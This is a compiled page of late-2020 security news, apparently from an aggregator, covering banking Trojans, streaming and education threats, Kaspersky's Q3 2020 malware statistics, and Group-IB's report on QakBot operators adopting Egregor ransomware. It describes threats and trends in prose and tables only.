Brazilian criminals are benefiting from the fact that many banks operating in Brazil also have operations elsewhere in Latin America and in Europe, making it easy to extend their attacks to customers of these financial institutions. They are also rapidly creating an ecosystem of affiliates, recruiting cybercriminals to work with in other countries, adopting MaaS (Malware-as-a-Service) and quickly adding new techniques to their malware as a way to keep it relevant and financially attractive to their partners.
The banking Trojan families are seeking to innovate by using DGA (Domain Generation Algorithm), encrypted payloads, process hollowing, DLL hijacking, a lot of LoLBins, fileless infections and other tricks to obstruct analysis and detection. We believe that these threats will evolve to target more banks in more countries.
We recommend that financial institutions monitor these threats closely, while improving their authentication processes, boosting anti-fraud technology and threat intelligence data to understand and mitigate such risks. Further information on these threats, along with IoCs, YARA rules and hashes, are available to customers of our Financial Threat Intelligence services.
The dangers of streaming
Home entertainment is changing as the adoption of streaming TV services increases. The global market for streaming services is estimated to reach $688.7 billion by 2024. For cybercriminals, the widespread adoption of streaming services offers new, potentially lucrative attack vector. For example, just hours after Disney + was launched last November, thousands of accounts were hacked and people’s passwords and email details were changed. The criminals sold the compromised accounts online for between $3 and $11.
Even established services, such as Netflix and Hulu, are prime targets for distributing malware, stealing passwords and launching spam and phishing attacks. The spike in the number of subscribers in the wake of the COVID-19 pandemic has provided cybercriminals with an even bigger pool of potential victims. In the first quarter of this year, Netflix added fifteen million subscribers—more than double what had been anticipated.
We took an in-depth look at the threat landscape as it relates to streaming services. Unsurprisingly, phishing is one of the approaches taken by cybercriminals, as they seek to trick people into disclosing login credentials or payment information.
The criminals also capitalize on the growing interest in streaming services to distribute malware and adware. Typically, backdoors and other Trojans are downloaded when people attempt to gain access through unofficial means – by purchasing discounted accounts, obtaining a ‘hack’ to keep their free trial going, or attempting to access a free subscription. The chart below shows the number of people that encountered various threats containing the names of popular streaming platforms while trying to access these platforms through unofficial means between January 2019 and 8 April 2020:
The chart below shows the mix of malicious programs disguised under the name of popular streaming platforms between January 2019 and 8 April 2020:
You can read the full report here, including our guidance on how to avoid phishing scams and malware related to streaming services.
Threats facing digital education
Online learning became the norm in the wake of the COVID-19 pandemic, as classrooms and lecture theatres were forced to close. Unfortunately, many educational institutions did not have proper cyber-security measures in place, putting online classrooms at increased risks of cyber-attacks. On 17 June, Microsoft Security Intelligence reported that the education industry accounted for 61 percent of the 7.7 million malware encounters by enterprises in the previous 30 days – more than any other sector. In addition to malware, educational institutions also faced an increased risk of data breaches and violations of student privacy.
We recently published an overview of the threats facing schools and universities, including phishing related to online learning platforms and video conferencing applications, threats camouflaged as applications related to online learning and DDoS (Distributed Denial of Service) attacks affecting education.
In the first half of 2020, 168,550 people encountered various threats disguised as popular online learning platforms – a massive increase compared to just 820 in the same period the previous year.
The platform used most frequently as a lure was Zoom, with 99.5 per cent of detections, no surprise given the popularity of this platform.
The overwhelming majority of threats distributed under the guise of legitimate video conferencing and online learning platforms were riskware and adware. Adware bombards users with unwanted adverts, while riskware consists of various files – including browser bars, download managers and remote administration tools – that may carry out various actions without consent.
In Q1 2020, the total number of DDoS attacks increased globally by 80 per cent when compared to the same period in 2019: and a large proportion of this increase can be attributed to attacks on distance e-learning services.
The number of DDoS attacks affecting educational resources that occurred between January and June this year increased by at least 350 per cent when compared to the same period in 2019.
It’s likely that online learning will continue to grow in the future and cybercriminals will seek to exploit this. So it’s vital that educational institutions review their cyber-security policy and adopt appropriate measures to secure their online learning environments and resources.
You can read our full report here.
Undeletable adware on smartphones
We’ve highlighted the issue of intrusive advertisements on smartphones a number of times in the past (you can find recent posts here and here). While it can be straightforward to remove adware, there are situations where it’s much more difficult because the adware is installed in the system partition. In such cases, trying to remove it can cause the device to fail. In addition, ads can be embedded in undeletable system apps and libraries at the code level. According to our data, 14.8 per cent of all users attacked by malware or adware in the last year suffered an infection of the system partition.
We have observed two main strategies for introducing undeletable adware onto a device. First, the malware obtains root access and installs adware in the system partition. Second, the code for displaying ads (or its loader) gets into the firmware of the device even before reaches the consumer. Our data indicates that between one and 5 per cent people running our mobile security solutions have encountered this. In the main, these are owners of smartphones and tablets of certain brands in the lower price segment. For some popular vendors offering low-cost devices, this figure reaches 27 per cent.
Since the Android security model assumes that anti-virus is a normal app, it is unable to do anything adware or malware in system directories, making this a serious problem.
Our investigations show that the focus of some mobile device suppliers is on maximizing profits through all kinds of advertising tools, even if such tools cause inconvenience to device owners. If advertising networks are ready to pay for views, clicks, and installations regardless of their source, it makes sense for them to embed ad modules into devices to increase the profit from each device sold.
IT threat evolution Q3 2020. Non-mobile statistics
20.11.20 Analysis Securelist
These statistics are based on detection verdicts of Kaspersky products received from users who consented to provide statistical data.
Quarterly figures
According to Kaspersky Security Network, in Q3:
Kaspersky solutions blocked 1,416,295,227 attacks launched from online resources across the globe.
456,573,467 unique URLs were recognized as malicious by Web Anti-Virus components.
Attempts to run malware for stealing money from online bank accounts were stopped on the computers of 146,761 unique users.
Ransomware attacks were defeated on the computers of 121,579 unique users.
Our File Anti-Virus detected 87,941,334 unique malicious and potentially unwanted objects.
Financial threats
Financial threat statistics
In Q3 2020, Kaspersky solutions blocked attempts to launch one or more types of malware designed to steal money from bank accounts on the computers of 146,761 users.
Number of unique users attacked by financial malware, Q3 2020 (download)
Attack geography
To evaluate and compare the risk of being infected by banking Trojans and ATM/POS malware worldwide, for each country we calculated the share of users of Kaspersky products who faced this threat during the reporting period as a percentage of all users of our products in that country.
Geography of financial malware attacks, Q3 2020 (download)
Top 10 countries by share of attacked users
Country* %**
1 Costa Rica 6.6
2 Turkmenistan 5.9
3 Tajikistan 4.7
4 Uzbekistan 4.6
5 Afghanistan 3.4
6 Syria 1.7
7 Iran 1.6
8 Yemen 1.6
9 Kazakhstan 1.5
10 Venezuela 1.5
* Excluded are countries with relatively few Kaspersky product users (under 10,000).
** Unique users whose computers were targeted by financial malware as a percentage of all unique users of Kaspersky products in the country.
First among the banker families, as in the previous quarter, is Zbot (19.7%), despite its share dropping 5.1 p.p. It is followed by Emotet (16.1%) — as we predicted, this malware renewed its activity, climbing by 9.5 p.p. as a result. Meanwhile, the share of another banker family, RTM, decreased by 11.2 p.p., falling from second position to fifth with a score of 7.4%.
Top 10 banking malware families
Name Verdicts %*
1 Zbot Trojan.Win32.Zbot 19.7
2 Emotet Backdoor.Win32.Emotet 16.1
3 CliptoShuffler Trojan-Banker.Win32.CliptoShuffler 12.2
4 Trickster Trojan.Win32.Trickster 8.8
5 RTM Trojan-Banker.Win32.RTM 7.4
6 Neurevt Trojan.Win32.Neurevt 5.4
7 Nimnul Virus.Win32.Nimnul 4.4
8 SpyEye Trojan-Spy.Win32.SpyEye 3.5
9 Danabot Trojan-Banker.Win32.Danabot 3.1
10 Gozi Trojan-Banker.Win32.Gozi 1.9
** Unique users who encountered this malware family as a percentage of all users attacked by financial malware.
Ransomware programs
Quarterly trends and highlights
Q3 2020 saw many high-profile ransomware attacks on organizations in various fields: education, healthcare, governance, energy, finance, IT, telecommunications and many others. Such cybercriminal activity is understandable: a successful attack on a major organization can command a ransom in the millions of dollars, which is several orders of magnitude higher than the typical sum for mass ransomware.
Campaigns of this type can be viewed as advanced persistent threats (APTs), and Kaspersky researchers detected the involvement of the Lazarus group in the distribution of one of these ransomware programs.
Distributors of these Trojans also began to cooperate with the aim of carrying out more effective and destructive attacks. At the start of the quarter, word leaked out that Maze operators had joined forces with distributors of LockBit, and later RagnarLocker, to form a ransomware cartel. The cybercriminals used shared infrastructure to publish stolen confidential data. Also observed was the pooling of expertise in countering security solutions.
Of the more heartening events, Q3 will be remembered for the arrest of one of the operators of the GandCrab ransomware. Law enforcement agencies in Belarus, Romania and the UK teamed up to catch the distributor of the malware, which had reportedly infected more than 1,000 computers.
Number of new modifications
In Q3 2020, we detected four new ransomware families and 6,720 new modifications of this malware type.
Number of new ransomware modifications, Q3 2019 – Q3 2020 (download)
Number of users attacked by ransomware Trojans
In Q3 2020, Kaspersky products and technologies protected 121,579 users against ransomware attacks.
Number of unique users attacked by ransomware Trojans, Q3 2020 (download)
Attack geography

Geography of attacks by ransomware Trojans, Q3 2020 (download)
Top 10 countries attacked by ransomware Trojans
Country* %**
1 Bangladesh 2.37
2 Mozambique 1.10
3 Ethiopia 1.02
4 Afghanistan 0.87
5 Uzbekistan 0.79
6 Egypt 0.71
7 China 0.65
8 Pakistan 0.52
9 Vietnam 0.50
10 Myanmar 0.46
* Excluded are countries with relatively few Kaspersky users (under 50,000).
** Unique users attacked by ransomware Trojans as a percentage of all unique users of Kaspersky products in the country.
Top 10 most common families of ransomware Trojans
Name Verdicts %*
1 WannaCry Trojan-Ransom.Win32.Wanna 18.77
2 (generic verdict) Trojan-Ransom.Win32.Gen 10.37
3 (generic verdict) Trojan-Ransom.Win32.Encoder 9.58
4 (generic verdict) Trojan-Ransom.Win32.Generic 8.55
5 (generic verdict) Trojan-Ransom.Win32.Phny 6.37
6 Stop Trojan-Ransom.Win32.Stop 5.89
7 (generic verdict) Trojan-Ransom.Win32.Crypren 4.12
8 PolyRansom/VirLock Virus.Win32.PolyRansom 3.14
9 Crysis/Dharma Trojan-Ransom.Win32.Crusis 2.44
10 (generic verdict) Trojan-Ransom.Win32.Crypmod 1.69
* Unique Kaspersky users attacked by this family of ransomware Trojans as a percentage of all users attacked by such malware.
Miners
Number of new modifications
In Q3 2020, Kaspersky solutions detected 3,722 new modifications of miners.
Number of new miner modifications, Q3 2020 (download)
Number of users attacked by miners
In Q3, we detected attacks using miners on the computers of 440,041 unique users of Kaspersky products worldwide. If in the previous quarter the number of attacked users decreased, in this reporting period the situation was reversed: from July we saw a gradual rise in activity.
Number of unique users attacked by miners, Q3 2020 (download)
Attack geography

Geography of miner attacks, Q3 2020 (download)
Top 10 countries attacked by miners
Country* %**
1 Afghanistan 5.53
2 Ethiopia 3.94
3 Tanzania 3.06
4 Rwanda 2.58
5 Uzbekistan 2.46
6 Sri Lanka 2.30
7 Kazakhstan 2.26
8 Vietnam 1.95
9 Mozambique 1.76
10 Pakistan 1.57
* Excluded are countries with relatively few users of Kaspersky products (under 50,000).
** Unique users attacked by miners as a percentage of all unique users of Kaspersky products in the country.
Vulnerable applications used by cybercriminals during cyberattacks
According to our statistics, vulnerabilities in the Microsoft Office suite continue to lead: in Q3, their share amounted to 71% of all identified vulnerabilities. Users worldwide are in no rush to update the package, putting their computers at risk of infection. Although our products protect against the exploitation of vulnerabilities, we strongly recommend the timely installation of patches, especially security updates.
First place in this category of vulnerabilities goes to CVE-2017-8570, which can embed a malicious script in an OLE object placed inside an Office document. Almost on a par in terms of popularity is the vulnerability CVE-2017-11882, exploits for which use a stack overflow error in the Equation Editor component. CVE-2017-0199 and CVE-2018-0802 likewise remain popular.
Distribution of exploits used by cybercriminals, by type of attacked application, Q3 2020 (download)
The share of vulnerabilities in Internet browsers increased by 3 p.p. this quarter to 15%. One of the most-talked-about browser vulnerabilities was CVE-2020-1380 — a use-after-free error in the jscript9.dll library of the current version of the Internet Explorer 9+ scripting engine. This same vulnerability was spotted in the Operation PowerFall targeted attack.
Also in Q3, researchers discovered the critical vulnerability CVE-2020-6492 in the WebGL component of Google Chrome. Theoretically, it can be used to execute arbitrary code in the context of a program. The similar vulnerability CVE-2020-6542 was later found in the same component. Use-after-free vulnerabilities were detected in other components too: Task Scheduler (CVE-2020-6543), Media (CVE-2020-6544) and Audio (CVE-2020-6545).
In another browser, Mozilla Firefox, three critical vulnerabilities, CVE-2020-15675, CVE-2020-15674 and CVE-2020-15673, related to incorrect memory handling, were detected, also potentially leading to arbitrary code execution in the system.
In the reporting quarter, the vulnerability CVE-2020-1464, used to bypass scans on malicious files delivered to user systems, was discovered in Microsoft Windows. An error in the cryptographic code made it possible for an attacker to insert a malicious JAR archive inside a correctly signed MSI file, circumvent security mechanisms, and compromise the system. Also detected were vulnerabilities that could potentially be used to compromise a system with different levels of privileges:
CVE-2020-1554, CVE-2020-1492, CVE-2020-1379, CVE-2020-1477 and CVE-2020-1525 in the Windows Media Foundation component;
CVE-2020-1046, detected in the .NET platform, can be used to run malicious code with administrator privileges;
CVE-2020-1472, a vulnerability in the code for processing Netlogon Remote Protocol requests that could allow an attacker to change any user credentials.
Among network-based attacks, those involving EternalBlue exploits and other vulnerabilities from the Shadow Brokers suite remain popular. Also common are brute-force attacks on Remote Desktop Services and Microsoft SQL Server, and via the SMB protocol. In addition, the already mentioned critical vulnerability CVE-2020-1472, also known as Zerologon, is network-based. This error allows an intruder in the corporate network to impersonate any computer and change its password in Active Directory.
Attacks on macOS
Perhaps this quarter’s most interesting find was EvilQuest, also known as Virus.OSX.ThifQseut.a. It is a self-replicating piece of ransomware, that is, a full-fledged virus. The last such malware for macOS was detected 13 years ago, since which time this class of threats has been considered irrelevant for this platform.
Top 20 threats for macOS
Verdict %*
1 Monitor.OSX.HistGrabber.b 14.11
2 AdWare.OSX.Pirrit.j 9.21
3 AdWare.OSX.Bnodlero.at 9.06
4 Trojan-Downloader.OSX.Shlayer.a 8.98
5 AdWare.OSX.Bnodlero.ay 6.78
6 AdWare.OSX.Pirrit.ac 5.78
7 AdWare.OSX.Ketin.h 5.71
8 AdWare.OSX.Pirrit.o 5.47
9 AdWare.OSX.Cimpli.k 4.79
10 AdWare.OSX.Ketin.m 4.45
11 Hoax.OSX.Amc.d 4.38
12 Trojan-Downloader.OSX.Agent.j 3.98
13 Trojan-Downloader.OSX.Agent.h 3.58
14 AdWare.OSX.Pirrit.gen 3.52
15 AdWare.OSX.Spc.a 3.18
16 AdWare.OSX.Amc.c 2.97
17 AdWare.OSX.Pirrit.aa 2.94
18 AdWare.OSX.Pirrit.x 2.81
19 AdWare.OSX.Cimpli.l 2.78
20 AdWare.OSX.Bnodlero.x 2.64
* Unique users who encountered this malware as a percentage of all users of Kaspersky security solutions for macOS who were attacked.
Among the adware modules and their Trojan downloaders in the macOS threat rating for Q3 2020 was Hoax.OSX.Amc.d. Known as Advanced Mac Cleaner, this is a typical representative of the class of programs that first intimidate the user with system errors or other issues on the computer, and then ask for money to fix them.
Threat geography

Geography of threats for macOS, Q3 2020 (download)
Top 10 countries by share of attacked users
Country* %**
1 Spain 6.20%
2 France 6.13%
3 India 5.59%
4 Canada 5.31%
5 Brazil 5.23%
6 USA 5.19%
7 Mexico 4.98%
8 Great Britain 4.37%
9 China 4.25%
10 Italy 4.19%
* Excluded from the rating are countries with relatively few users of Kaspersky security solutions for macOS (under 5000)
** Unique users attacked as a percentage of all users of Kaspersky security solutions for macOS in the country.
Spain (6.29%) and France (6.13%) were the leaders by share of attacked users. They were followed by India (5.59%) in third place, up from fifth in the last quarter. As for detected macOS threats, the Shlayer Trojan consistently holds a leading position in countries in this Top 10 list.
IoT attacks
IoT threat statistics
In Q3 2020, the share of devices whose IP addresses were used for Telnet attacks on Kaspersky traps increased by 4.5 p.p.
Telnet 85.34%
SSH 14.66%
Distribution of attacked services by number of unique IP addresses of devices that carried out attacks, Q3 2020
However, the distribution of sessions from these same IPs in Q3 did not change significantly: the share of operations using the SSH protocol rose by 2.8 p.p.
Telnet 68.69%
SSH 31.31%
Distribution of cybercriminal working sessions with Kaspersky traps, Q3 2020
Nevertheless, Telnet still dominates both by number of attacks from unique IPs and in terms of further communication with the trap by the attacking party.
Geography of IP addresses of devices from which attempts were made to attack Kaspersky Telnet traps, Q3 2020 (download)
Top 10 countries by location of devices from which attacks were carried out on Kaspersky Telnet traps
Country %*
India 19.99
China 15.46
Egypt 9.77
Brazil 7.66
Taiwan, Province of China 3.91
Russia 3.84
USA 3.14
Iran 3.09
Vietnam 2.83
Greece 2.52
* Devices from which attacks were carried out in the given country as a percentage of the total number of devices in that country.
In Q3, India (19.99%) was the location of the highest number of devices that attacked Telnet traps. China (15.46%), having ranked first in the previous quarter, moved down a notch, despite its share increasing by 2.71 p.p. Egypt (9.77%) took third place, up by 1.45 p.p.
Geography of IP addresses of devices from which attempts were made to attack Kaspersky SSH traps, Q3 2020 (download)
Top 10 countries by location of devices from which attacks were made on Kaspersky SSH traps
Country %*
China 28.56
USA 14.75
Germany 4.67
Brazil 4.44
France 4.03
India 3.48
Russia 3.19
Singapore 3.16
Vietnam 3.14
South Korea 2.29
* Devices from which attacks were carried out in the given country as a percentage of the total number of devices in that country.
In Q3, as before, China (28.56%) topped the leaderboard. Likewise, the US (14.75%) retained second place. Vietnam (3.14%), however, having taken bronze in the previous quarter, fell to ninth, ceding its Top 3 position to Germany (4.67%).
Threats loaded into traps
Verdict %*
Backdoor.Linux.Mirai.b 38.59
Trojan-Downloader.Linux.NyaDrop.b 24.78
Backdoor.Linux.Mirai.ba 11.40
Backdoor.Linux.Gafgyt.a 9.71
Backdoor.Linux.Mirai.cw 2.51
Trojan-Downloader.Shell.Agent.p 1.25
Backdoor.Linux.Gafgyt.bj 1.24
Backdoor.Linux.Mirai.ad 0.93
Backdoor.Linux.Mirai.cn 0.81
Backdoor.Linux.Mirai.c 0.61
* Share of malware type in the total number of malicious programs downloaded to IoT devices following a successful attack.
Attacks via web resources
The statistics in this section are based on Web Anti-Virus, which protects users when malicious objects are downloaded from malicious/infected web pages. Cybercriminals create such sites on purpose; web resources with user-created content (for example, forums), as well as hacked legitimate resources, can be infected.
Countries that are sources of web-based attacks: Top 10
The following statistics show the distribution by country of the sources of Internet attacks blocked by Kaspersky products on user computers (web pages with redirects to exploits, sites containing exploits and other malicious programs, botnet C&C centers, etc.). Any unique host could be the source of one or more web-based attacks.
To determine the geographical source of web-based attacks, domain names are matched against their actual domain IP addresses, and then the geographical location of a specific IP address (GEOIP) is established.
In Q3 2020, Kaspersky solutions blocked 1,416,295,227 attacks launched from online resources located across the globe. 456,573,467 unique URLs were recognized as malicious by Web Anti-Virus.
Distribution of web attack sources by country, Q3 2020 (download)
Countries where users faced the greatest risk of online infection
To assess the risk of online infection faced by users in different countries, for each country we calculated the share of Kaspersky users on whose computers Web Anti-Virus was triggered during the quarter. The resulting data provides an indication of the aggressiveness of the environment in which computers operate in different countries.
This rating only includes attacks by malicious programs that fall under the Malware class; it does not include Web Anti-Virus detections of potentially dangerous or unwanted programs such as RiskTool or adware.
Country* % of attacked users**
1 Vietnam 8.69
2 Bangladesh 7.34
3 Latvia 7.32
4 Mongolia 6.83
5 France 6.71
6 Moldova 6.64
7 Algeria 6.22
8 Madagascar 6.15
9 Georgia 6.06
10 UAE 5.98
11 Nepal 5.98
12 Spain 5.92
13 Serbia 5.87
14 Montenegro 5.86
15 Estonia 5.84
16 Qatar 5.83
17 Tunisia 5.81
18 Belarus 5.78
19 Uzbekistan 5.68
20 Myanmar 5.55
* Excluded are countries with relatively few Kaspersky users (under 10,000).
** Unique users targeted by Malware-class attacks as a percentage of all unique users of Kaspersky products in the country.
These statistics are based on detection verdicts by the Web Anti-Virus module that were received from users of Kaspersky products who consented to provide statistical data.
On average, 4.58% of Internet user computers worldwide experienced at least one Malware-class attack.
Geography of web-based malware attacks, Q3 2020 (download)
Local threats
In this section, we analyze statistical data obtained from the OAS and ODS modules in Kaspersky products. It takes into account malicious programs that were found directly on users’ computers or removable media connected to them (flash drives, camera memory cards, phones, external hard drives), or which initially made their way onto the computer in non-open form (for example, programs in complex installers, encrypted files, etc.).
In Q3 2020, our File Anti-Virus detected 87,941,334 malicious and potentially unwanted objects.
Countries where users faced the highest risk of local infection
For each country, we calculated the percentage of Kaspersky product users on whose computers File Anti-Virus was triggered during the reporting period. These statistics reflect the level of personal computer infection in different countries.
Note that this rating only includes attacks by malicious programs that fall under the Malware class; it does not include File Anti-Virus triggers in response to potentially dangerous or unwanted programs, such as RiskTool or adware.
Country* % of attacked users**
1 Afghanistan 49.27
2 Turkmenistan 45.07
3 Myanmar 42.76
4 Tajikistan 41.16
5 Ethiopia 41.15
6 Bangladesh 39.90
7 Burkina Faso 37.63
8 Laos 37.26
9 South Sudan 36.67
10 Uzbekistan 36.58
11 Benin 36.54
12 China 35.56
13 Sudan 34.74
14 Rwanda 34.40
15 Guinea 33.87
16 Vietnam 33.79
17 Mauritania 33.67
18 Tanzania 33.65
19 Chad 33.58
20 Burundi 33.49
* Excluded are countries with relatively few Kaspersky users (under 10,000).
** Unique users on whose computers Malware-class local threats were blocked, as a percentage of all unique users of Kaspersky products in the country.
Geography of local infection attempts, Q3 2020 (download)
Overall, 16.40% of user computers globally faced at least one Malware-class local threat during Q3.
The figure for Russia was 18.21%.
QakBot Big Game Hunting continues: the operators drop ProLock ransomware for Egregor
20.11.20 Ransomware Securityweek
The QakBot banking trojan has dropped the ProLock ransomware, they are now opting for the Egregor ransomware in their operations.
Group-IB, a global threat hunting and intelligence company headquartered in Singapore, has discovered that QakBot (aka Qbot) operators have abandoned ProLock for Egregor ransomware. Egregor has been actively distributed since September 2020 and has so far hit at least 69 big companies in 16 countries. The biggest ransom demand detected by Group-IB team has been at $4 million worth of BTC.
During recent incident response engagements Group-IB DFIR (Digital Forensics and Incident Response) team has noticed a significant change in QakBot operators’ tactics, the gang started to deploy a new Egregor ransomware family. This ransomware strain emerged in September 2020, but the threat actors behind already managed to lock quite big companies, such as game developers Crytek, booksellers Barnes & Noble, and most recently a retail giant Cencosud from Chile.
ProLock = Egregor
The analysis of attacks where Egregor has been deployed revealed that the TTPs used by the threat actors are almost identical to the ones used by the ProLock operators, whose campaigns have been described in Group-IB blog post in May. First, the initial access is always gained via QakBot delivered through malicious Microsoft Excel documents impersonating DocuSign-encrypted spreadsheets. Moreover, Egregor operators have been using Rclone for data exfiltration – same as with ProLock. Same tools and naming convention have been used as well, for example md.exe, rdp.bat, svchost.exe. Hence, all of the above considered, Group-IB experts assess it’s very likely that QakBot operators have switched from ProLock to Egregor ransomware.
Geography and victims
The gang behind Egregor followed in Maze’s footsteps, who called it quits not long ago. Egregor operators leverage the intimidation tactics, they threaten to release sensitive info on the leak site they operate instead of just encrypting compromised networks. The biggest ransom demand registered by the Group-IB team so far was at $4 million worth of BTC.
In less than 3 months Egregor operators have managed to successfully hit 69 companies around the world with 32 targets in the US, 7 victims in France and Italy each, 6 in Germany, and 4 in the UK. Other victims happened to be from the APAC, the Middle East, and Latin America. Egregor’s favorite sectors are Manufacturing (28.9% of victims) and Retail (14.5%). 
Inside Egregor
While TTP’s of Egregor operators are almost identical to that of ProLock, the analysis of Egregor ransomware sample obtained during a recent incident response engagement revealed that the executable code of Egregor is very similar to Sekhmet. The two strains share some core features, use similar obfuscation technique. Egregor source code bears similarities with Maze ransomware as well. The decryption of the final payload is based on the command-line provided password, so it is impossible to analyze Egregor if you don’t have command-line arguments provided by the attacker. Egregor operators use the combination of ChaCha8 stream cipher and RSA-2048 for file encryption.
The use of CobaltStike and QakBot is to watch when hunting for Egregor. More threat hunting and detection tips from Group-IB DFIR team as well as a detailed technical analysis of Egregor operations are available in Group-IB’s blog.
“Tactics, techniques and procedures observed are very similar to those seen in the past Qakbot’s Big Game Hunting operations,” comments Oleg Skulkin, senior DFIR analyst at Group-IB. At the same time, we see that these methods are still very effective and allow threat actors to compromise quite big companies with high success rate. It’s important to note, that the fact many Maze partners started to move to Egregor will most likely result in the shift in TTPs, so defenders should focus on known methods associated with Maze affiliates”.
Would you like to learn more about ransomware operations and TTPs in 2020, register now for Group-IB’s signature Threat Hunting and Intelligence conference, CyberCrimeCon. The eighth edition of the iconic event, held on November 25-26, will traditionally unite cybersecurity professionals from the financial and tech sectors, retail and industrial giants, as well as law enforcement agencies and will, in addition to two major streams — analytical and technological — contain a Threat Hunting Game. The conference’s speaker lineup includes representatives of Europol EC3, leading banks, FMCG companies, and independent researchers.
VMware Patches Vulnerabilities Exploited at Chinese Hacking Contest
20.11.20 Exploit Securityweek
VMware on Thursday announced releasing patches for a couple of serious ESXi vulnerabilities that were demonstrated at a recent hacking contest in China.
